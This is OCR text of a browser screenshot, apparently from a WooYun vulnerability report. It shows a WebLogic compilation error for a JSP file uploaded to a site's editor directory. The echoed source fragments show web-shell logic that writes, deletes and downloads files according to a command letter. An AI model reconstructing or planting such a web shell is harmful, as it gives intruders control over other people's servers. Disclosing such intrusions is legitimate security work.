 http://demo.cyberwisdom.net.cn/editor/01447136203942.jsp
Weblogic JSP compilatio...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Compilation of JSP File '/editor/01447136203942.jsp' failed:
01447136203942.jsp:51:39: Duplicate local variable bw
else if(Z.equals("D")){BufferedWriter bw=new BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(z1))));
^
01447136203942.jsp:52:4: The method write(byte[], String) in the type ByteWriter is not applicable for the arguments (String)
bw.write(z2);bw.close();sb.append("1");}else if(Z.equals("E")){EE(z1);sb.append("1");}else if(Z.equals("F")){FF(z1,response);}
^--^
01447136203942.jsp:52:17: The method close() is undefined for the type ByteWriter
bw.write(z2);bw.close();sb.append("1");}else if(Z.equals("E")){EE(z1);sb.append("1");}else if(Z.equals("F")){FF(z1,response);}
^--^
www.wooyun.org